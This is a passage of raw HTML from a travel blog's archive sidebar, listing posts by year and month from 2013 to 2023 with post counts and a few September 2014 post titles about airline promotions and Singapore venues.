        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.travelbytez.com/2014/09/silkair-mastercard-promotion.html'>SilkAir MasterCard Promotion</a></li>
<li><a href='https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html'>Get ahead to 2015 with exciting early bird deals f...</a></li>
<li><a href='https://www.travelbytez.com/2014/09/travel-tip-getting-to-jeju-on-korean.html'>Travel Tip: Getting to Jeju on Korean Domestic Air...</a></li>
<li><a href='https://www.travelbytez.com/2014/09/promo-alert-british-hainan-lunch.html'>*Promo Alert* British Hainan Lunch Special: TGIF v...</a></li>
<li><a href='https://www.travelbytez.com/2014/09/teo-heng-ktv-studio-rendezvous-hotel.html'>Teo Heng KTV Studio (Rendezvous Hotel Singapore)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2013/09/'>
September
</a>
